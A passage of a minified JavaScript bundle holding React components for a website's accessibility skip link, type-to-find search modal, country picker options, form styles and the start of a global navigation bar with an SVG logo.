t=e.style,n=t({position:"relative"});return{skipLink:t({position:"absolute",top:20,left:-1e4,zIndex:2e3,$nest:{"&:focus":{left:20}}}),skipLinkSticky:t({position:"fixed"}),wrapper:n}},p=n(703502),g="Skip to main content",h="Skip list";const m=(0,p.R)("skip_link");var f=function(e){var t=(0,a.Ay)(),n=t.styleSheet,p=t.locale,f=(0,i.I)(d,n),M=(0,u.W)(p,m),y=o.useCallback((function(){var t=e.href.replace("#","");t&&requestAnimationFrame((function(){var e=document.getElementById(t);null==e||e.focus()}))}),[e.href]);return o.createElement("div",{className:(0,r.Ly)(f.wrapper)},o.createElement(s.t,{href:e.href,variant:l.B.PRIMARY,styleSheet:n,theme:c.A.LIGHT,className:(0,r.Ly)(f.skipLink,e.sticky&&f.skipLinkSticky),size:"medium",onClick:y},"main-content"===e.variant?M(g):M(h)))}},974136:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var o=n(585608),r=n(514041),i=n(152883),a=n(865580),s=n(375324),l=n(295501),c=n(235167),u=n(697195);const d=function(e){function t(t){var n=e.call(this,t)||this;return n.onInputFocus=function(){n.state.scrolled||n.setState({scrolled:!1})},n.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?n.state.scrolled||n.setState({scrolled:!0},(function(){return n.typeToFind.blur()})):t.target.scrollTop<3&&n.state.scrolled&&n.setState({scrolled:!1}))},n.state={scrolled:!1},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e,n,d,p=this,g=(0,s.A)(this.props.context,this.props.styleSheet),h=t,m=(0,c.G)(this.props.context,"components.common.SelectionModal",h.defineStyles.bind(h,this.props.styleSheet)),f=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,M=null===(n=this.props.optionStyles)||void 0===n?void 0:n.selected,y=null===(d=this.props.optionStyles)||void 0===d?void 0:d.result;return r.createElement(i.A,{ref:function(e){p.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},r.createElement("div",{className:"".concat(m.container," ").concat(g(a.Ay.GREY))},r.createElement(u.A,(0,o.Cl)({ref:function(e){p.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,l.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:f,selected:M,result:y},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(r.Component)},122466:(e,t,n)=>{"use strict";n.d(t,{A:()=>N});var o=n(585608),r=n(514041),i=n(295501),a=n(489243),s=n(294362),l=n(832732),c=n(736365),u=n(606072),d=n(235167),p=n(475331),g=n(561379),h=n(100262),m=n(283653),f=(0,p.Sq)(c.A);const M=function(e){function t(t){var n=e.call(this,t)||this;return n.optionRefs=new Map,n.handleClick=function(e){n.props.onSelect(e)},n.handleMouseMove=function(){n.state.focusFollowsMouse||n.setState({focusFollowsMouse:!0})},n.handleMouseEnter=function(e){n.state.focusFollowsMouse&&n.focus(e)},n.state={focusFollowsMouse:!0},n}return(0,o.C6)(t,e),t.prototype.componentWillUnmount=function(){this.optionRefs.clear()},t.prototype.render=function(){var e=this,n=t,o=(0,d.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",n.defineStyles.bind(n,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var i=(0,p.qt)(f,this.props.locale),a=this.createModel(),l=a.resultsBelowTop;return r.createElement("ul",{ref:function(t){e.ul=t},className:(0,s.Ly)(o.resultsList),onMouseMove:this.handleMouseMove,role:"listbox",id:this.props.listboxId,tabIndex:-1},r.createElement("div",{className:o.gridContainer},a.shouldShowTopOptions&&this.props.topOptions&&0!==this.props.topOptions.length&&r.createElement(r.Fragment,null,this.renderResults(this.props.topOptions,o,a,this.props.optionStyles),r.createElement("li",{className:o.dividerContainer},r.createElement("hr",{className:o.resultsDivider}))),this.renderResults(l,o,a,this.props.optionStyles)),0===l.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&r.createElement("li",{className:(0,s.Ly)(o.result,o.empty)},i("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.componentDidUpdate=function(e){e.focusedOption!==this.props.focusedOption&&(this.focusCurrentElement(),this.scrollToFocusedOption())},t.prototype.focusNext=function(){var e=this.createModel().getNext();e&&this.focus(e)},t.prototype.focusPrev=function(){var e=this.createModel().getPrev();e&&this.focus(e)},t.prototype.focusFirst=function(){var e=this.createModel().getFirst();e&&this.focus(e)},t.prototype.focusLast=function(){var e=this.createModel().getLast();e&&this.focus(e)},t.prototype.renderResults=function(e,t,n,i){var a=this;return e.map((function(e){var l=[t.result,null==i?void 0:i.result],c=n.isSelected(e),u=n.isFocused(e);c&&l.push(t.selected,null==i?void 0:i.selected),u&&l.push(t.focused,null==i?void 0:i.focused);var d=n.getOptionId(e),p=n.getStableKey(e);return r.createElement("li",{ref:function(t){t?a.optionRefs.set(e,t):a.optionRefs.delete(e)},tabIndex:-1,key:p,onMouseDown:function(){return a.handleClick(e)},onMouseEnter:function(){return a.handleMouseEnter(e)},onBlur:function(){return a.props.onBlur(e)},className:s.Ly.apply(void 0,(0,o.fX)((0,o.fX)([],(0,o.zs)(l),!1),[t.leftAlign],!1)),role:"option",id:d,"aria-selected":c},a.props.renderOption(e,a.props))}))},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){if(t.props.onFocus(e),t.props.onActiveDescendantChange){var n=t.createModel().getOptionId(e);t.props.onActiveDescendantChange(n)}}))},t.prototype.focusCurrentElement=function(){},t.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption&&this.ul){var e=this.optionRefs.get(this.props.focusedOption);if(e){var t=this.ul.getBoundingClientRect(),n=e.getBoundingClientRect(),o=n.top-t.top+this.ul.scrollTop,r=o+n.height,i=this.ul.scrollTop,a=this.ul.clientHeight;o<i?this.ul.scrollTop=o:r>i+a&&(this.ul.scrollTop=r-a)}}},t.prototype.createModel=function(){return(0,g.g)({searchTerm:this.props.searchTerm,options:this.props.options,topOptions:this.props.topOptions,selectedOption:this.props.selectedOption,focusedOption:this.props.focusedOption,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})},t.defineStyles=function(e){var t=e.style,n=(0,h.iV)(m.A.LIGHT);return{resultsList:t({backgroundColor:n.background,color:n.typography.text,height:"calc(100% - 60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,u.Lc)("none"),(0,u.Lc)("md","top")),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(u.vO.sm,{display:"flex",cursor:"pointer"}),resultIcon:t((0,u.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:l.color.backgroundActionPrimarySelected,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t({backgroundColor:n.button.primary.backgroundHover,color:n.button.primary.textHover,$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(u.Hm.textDark1,(0,u.eV)("sm","vertical"),(0,u.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / -1"}),resultsDivider:t((0,u.Lc)("sm","vertical"),{borderColor:a.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(r.Component);var y=n(480938),C=n(682082);const v=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,o.C6)(t,e),t.prototype.render=function(){var e=this,n=t,o=(0,d.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",n.defineStyles.bind(n,this.props.styleSheet)),i=(0,s.Ly)(o.input,o.inputWithFloatingLabel,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":"");return r.createElement("div",{className:o.container},r.createElement("input",{ref:function(t){e.input=t},className:i,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&r.createElement("label",{htmlFor:this.props.inputName,className:o.floatingLabel},this.props.placeholder),this.props.closeIcon&&r.createElement("span",{className:o.buttonContainer},r.createElement("img",{src:this.props.closeIcon,className:o.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,n=2*y.COg+y.Yzh,r=t({borderRadius:"4px 4px 0 0",position:"relative"}),i=(0,h.P$)(n),a=t((0,h.vI)("input"),u.vO.base,{width:"100%",border:"1px solid ".concat(h._k.border),color:h._k.typography.text,backgroundImage:"url(".concat(C,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(y.COg,"px ").concat(y.COg,"px"),backgroundPosition:"".concat(y.COg,"px center"),paddingInlineStart:n,$nest:(0,o.Cl)({"&:active, &:focus":(0,o.Cl)({},(0,h.TR)(h._k.focusOutline,"-1px"))},i.inputNest)}),s=t((0,h.qQ)()),l=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),c=t({padding:20,cursor:"pointer"});return{container:r,input:a,floatingLabel:t(i.base),buttonContainer:l,closeButton:c,inputWithFloatingLabel:s}},t}(r.Component);const N=function(e){function t(t){var n,o=e.call(this,t)||this;return o.updateSearch=function(e){o.setState({searchTerm:e})},o.handleSearchBoxKeyPress=function(e){var t=o.handleKeyPress(e);return t&&e.stopPropagation(),t},o.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return o.results&&(e.preventDefault(),o.results.focusPrev()),!0;case"ArrowDown":return o.results&&(e.preventDefault(),o.results.focusNext()),!0;case"Home":return o.results&&(e.preventDefault(),o.results.focusFirst()),!0;case"End":return o.results&&(e.preventDefault(),o.results.focusLast()),!0;case"Enter":return o.state.focused&&(e.preventDefault(),o.selectResult(o.state.focused)),!0;case"Escape":return o.props.onClose&&o.props.onClose(),!0;default:return!1}},o.selectResult=function(e){o.props.onSelect&&o.props.onSelect(e),o.setState({selectedOption:e.value,focused:void 0,activeDescendantId:void 0}),e.anchor&&(window.location.href=e.anchor)},o.focusResult=function(e){o.searchFocused=!1,o.setState({focused:e})},o.handleResultBlur=function(e){setTimeout((function(){e!==o.state.focused||o.searchFocused||(o.props.onClose&&o.props.onClose(),o.props.onBlur&&o.props.onBlur())}))},o.handleSearchBoxFocus=function(){o.searchFocused=!0,o.props.onFocus&&o.props.onFocus()},o.handleSearchBoxBlur=function(){o.searchFocused=!1,setTimeout((function(){!o.searchFocused&&o.props.onClose&&o.props.onClose()}))},o.searchFocused=!1,o.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(n=t.chunkSize)&&void 0!==n?n:0,activeDescendantId:void 0},o}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return r.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},r.createElement(v,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleSearchBoxKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:this.state.activeDescendantId})),r.createElement(M,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult,listboxId:this.props.listboxId,onActiveDescendantChange:function(t){return e.setState({activeDescendantId:t})},withOptionsCycling:this.props.withOptionsCycling})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t}(r.Component)},256186:(e,t,n)=>{"use strict";n.d(t,{t:()=>s});var o=n(514041),r=n(294362),i=n(589750),a=n(520562),s=function(e){var t=e.className,n=e.styleSheet,s=e.variant,l=e.theme,c=e.children,u=e.href,d=e.sameWindow,p=void 0===d||d,g=e.onClick,h=e.title,m=e.rel,f=e.testID,M=e.disabled,y=e.fullContent,C=void 0!==y&&y,v=e.shape,N=e.size,x=(0,i.p)(l),D={shape:v,size:N},I=(0,a.f)(n,s,x,M,D),b=C?n.style({width:"100%"}):void 0;return o.createElement("a",{href:M?void 0:u,className:(0,r.Ly)(I,t,b),target:p?void 0:"_blank",rel:p?m:"noreferrer",title:h,onClick:function(e){if(M)return e.preventDefault(),void e.stopPropagation();null==g||g(e)},"data-testid":f,"aria-disabled":M,tabIndex:M?-1:0,role:"button"},c)};s.displayName="ButtonLinkTangram"},584264:(e,t,n)=>{"use strict";n.d(t,{EA:()=>d,_3:()=>g,jV:()=>h});var o=n(585608),r=n(886823),i=n(489243),a=n(606072),s=n(919205),l=n(475331),c=n(235167),u=n(736365),d=50,p=function(e,t){var n,l;n=e(t?(0,a.eV)("lg","horizontal"):{}),l=e(t?(0,a.Lc)("md","bottom"):{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown((0,a.Lc)("md","bottom"))),a.pL.mdUp((0,a.Lc)("mdSm","right")))});var c,u,p=(0,o.Cl)((0,o.Cl)((0,o.Cl)({height:d,width:"100%"},(0,a.eV)("md","horizontal")),(0,a.eV)("none","vertical")),a.vO.base),g=e(a.Bq.center),h=e(s.hW.defaultBtn,p),m=e(s.hW.secondaryBtn,p);c=e(a.vO.base,a.Hm.textDark4,t?a.Bq.center:{$nest:a.pL.smDown(a.Bq.center)}),u=e(a.vO.base,a.Hm.textLight1,t?a.Bq.center:{$nest:a.pL.smDown(a.Bq.center)});var f,M=e((0,a.Lc)("mdSm","top"));f=t?e(a.NP.block,(0,a.Lc)("mdSm","top")):e({$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown((0,r.X$)(a.NP.block,(0,a.Lc)("mdSm","top")))),a.pL.mdUp({$nest:{"&::before":(0,o.Cl)({content:"'|'"},(0,a.Lc)("sm","horizontal"))}}))});var y,C=e(a.Hm.textDark1,a.vO.base,a.Bq.center,(0,a.Lc)("md","vertical"),s.Pk.linkContainer);y=e(t?(0,a.eV)("lg","bottom"):(0,a.eV)("mdLg","bottom"));var v,N=e(a.Hm.textDark6,a.zQ.underline,{$nest:{"&:visited":a.Hm.textDark6,"&:hover, &:active, &:focus":a.Hm.textDark4}}),x=e(a.Hm.brandBlue5,{$nest:{"&:visited":a.Hm.brandBlue5,"&:hover, &:active, &:focus":a.Hm.textLight2}}),D=e(s.Pk.secondary,a.zQ.underline);return v=t?e((0,a.Lc)("md","top"),(0,a.eV)("md","horizontal"),{backgroundColor:i.colorBrandGray3,$nest:(0,o.Cl)({},a.pL.smUp({borderBottomRightRadius:4,borderBottomLeftRadius:4}))}):e((0,a.Lc)("md","top"),{backgroundColor:i.colorBrandGray3}),{container:n,inputWrap:l,signupBtn:h,loginBtn:m,btnCta:g,lowerTextWrap:c,lowerText:M,lowerTextWrapLight:u,lowerTextDivider:f,welcomeMessage:C,lowerSpacing:y,secondaryLink:D,subtleLink:N,subtleLinkLight:x,gdprLabel:e(s.cs.finePrint,(0,a.Lc)("mdSm","vertical"),{display:"flex"}),gdprWrap:v,gdprInputWrap:e((0,a.Lc)("sm","right")),inputOverrides:{height:d},errorMessage:e(a.vO.smMobile,a.Bq.left,(0,a.Lc)("xs","top"),{color:i.colorBrandRed7}),visibilityHidden:e({visibility:"hidden"}),visibilityVisible:e({visibility:"visible"})}},g=function(e,t,n){return(0,c.G)(e,"components.common.form.sharedFormData-".concat(n),p.bind(p,t,n))},h=(0,l.Sq)(u.A)},339745:(e,t,n)=>{"use strict";n.d(t,{$0:()=>C,TH:()=>b,b8:()=>N,oJ:()=>D,oV:()=>E,s0:()=>x,sw:()=>I});var o=n(585608),r=n(514041),i=n(489243),a=n(294362),s=n(475331),l=n(108888),c=n(584264),u=n(606072),d=n(235167),p=n(72632),g=n(683474),h=n(977367),m=n(454256),f=n(749652),M=function(e){var t=e.style,n=t((0,u.eV)("sm","vertical"),(0,u.eV)("md","horizontal"),h.Mi.greycliffCFFont,{display:"flex",justifyContent:"space-between",width:"100%"}),o=t(u.vO.smMobile,u.YU.semilight,u.Hm.textLight1,(0,u.Lc)("sm","left"),(0,u.eV)("mdSm","horizontal"),(0,u.eV)("xs","vertical"),{backgroundColor:i.colorBrandIndigo3,borderRadius:"15px",display:"flex",alignItems:"center"});return{unanchorTypeToFindItem:t((0,u.zm)("white",i.colorBrandIndigo4)),countryOption:n,comingSoonIndicator:o}},y=function(e,t){return(0,d.G)(e,"components.common.TypeToFind.CountryOption",M.bind(M,t))},C=function(e,t){return e.iso3===t.iso3},v=function(e,t,n){return n&&e.iso3===f.Ay.GBR.iso3?"UK":n?e.iso3:(0,m.qQ)(e.iso3,t)},N=function(e,t,n,o,r){return void 0===o&&(o=!1),e.map((function(e){return function(e,t,n,o,r){var i=new p.K(n.context,n.locale).withPostFixFromPath(r).useTargetCountryISO3().overrideSourceCountry(e.iso2).build();return{selected:t,value:e,label:v(e,n.locale),shortLabel:v(e,n.locale,!0),anchor:o?i:void 0}}(e,e===n,t,o,r)}))},x=function(e,t,n,o){return{selected:t,value:e,label:v(e,n.locale),shortLabel:v(e,n.locale,!0),anchor:o}},D=function(e,t,n,o,r){return void 0===o&&(o=!1),e.map((function(e){return function(e,t,n,o,r){var i=new p.K(n.context,n.locale).overrideSourceCountry(e.iso2).withPostFixFromPath(r).overridePostFixFromPathIfNecessary(r).useTargetCountry().build();return{selected:t,value:e,label:v(e,n.locale),shortLabel:v(e,n.locale,!0),anchor:o?i:void 0}}(e,e===n,t,o,r)}))},I=function(e,t,n,i){void 0===n&&(n="md");var u=e.value,d=(0,s.qt)(c.jV,t.locale),p=y(t.context,t.styleSheet),g=[r.createElement(l.A,(0,o.Cl)({key:u.iso3,countryIso3:u.iso3,size:n,flagShape:i},t)),u.enabled?null:r.createElement("div",{key:"soon-".concat(u.iso3),className:"".concat(p.comingSoonIndicator," coming-soon")},d("Coming Soon"))];return e.anchor?r.createElement("a",{key:e.value.iso2,className:(0,a.Ly)(p.countryOption,p.unanchorTypeToFindItem),href:e.anchor,tabIndex:-1},g):r.createElement("div",{className:p.countryOption},g)},b=function(e){var t=(null==e?void 0:e.size)||void 0,n=(null==e?void 0:e.flagShape)||"rectangle";return function(e,o){return I(e,o,t,n)}},E=function(e){return function(t,n){return function(e,t,n){var i=e.value,l=(0,s.qt)(c.jV,t.locale),u=y(t.context,t.styleSheet),d=[r.createElement(g.A,(0,o.Cl)({key:i.iso3,countryIso3:i.iso3,className:n},t)),i.enabled?null:r.createElement("div",{key:"soon-".concat(i.iso3),className:"".concat(u.comingSoonIndicator," coming-soon")},l("Coming Soon"))];return e.anchor?r.createElement("a",{key:e.value.iso2,className:(0,a.Ly)(u.countryOption,u.unanchorTypeToFindItem),href:e.anchor},d):r.createElement("div",{className:u.countryOption},d)}(t,n,e)}}},16769:(e,t,n)=>{"use strict";n.r(t),n.d(t,{GlobalNavV2:()=>pt});var o=n(333237),r=n(585608),i=n(514041),a=n(59330),s=n(294362),l=n(533064),c=function(e){return{overlay:(0,e.style)({opacity:1,position:"fixed",width:"100%",height:"100%",backgroundColor:"rgba(33, 46, 97, 0.5)",bottom:0,left:0,right:0,top:0,overflow:"auto",animationName:(0,e.keyframes)({from:{opacity:0},to:{opacity:1}}),animationDuration:"0.3s",animationTimingFunction:"ease-out",animationFillMode:"forwards"})}};function u(e){var t=(0,r.zs)((0,i.useState)(!1),2),n=t[0],o=t[1];return(0,i.useEffect)((function(){o(window.matchMedia("(pointer: coarse)").matches)}),[]),(0,i.useMemo)((function(){return n?{onPointerDown:e}:{onClick:e}}),[n,e])}function d(e){var t=e.onClick,n=e.children,o=e.className,d=void 0===o?"":o,p=(0,a.Ay)().styleSheet,g=(0,l.I)(c,p),h=u(t);return i.createElement("div",(0,r.Cl)({className:(0,s.Ly)(g.overlay,d)},h),n)}var p=n(887942),g=n(412867),h=function(e){return{sticky:(0,e.style)({position:"fixed",top:0,left:0,display:"flex",justifyContent:"center",width:"100%",zIndex:10,backgroundColor:"#ffffff",borderBottom:"1px solid #E1DDD7"})}};function m(e){var t=e.children,n=(0,a.Ay)().styleSheet,o=(0,l.I)(h,n);return i.createElement("div",{className:o.sticky},t)}function f(){return i.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"135",height:"32",viewBox:"0 0 135 32",fill:"none",role:"img","aria-hidden":"true"},i.createElement("g",{clipPath:"url(#clip0_1983_19550)"},i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z",fill:"#2C415A"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 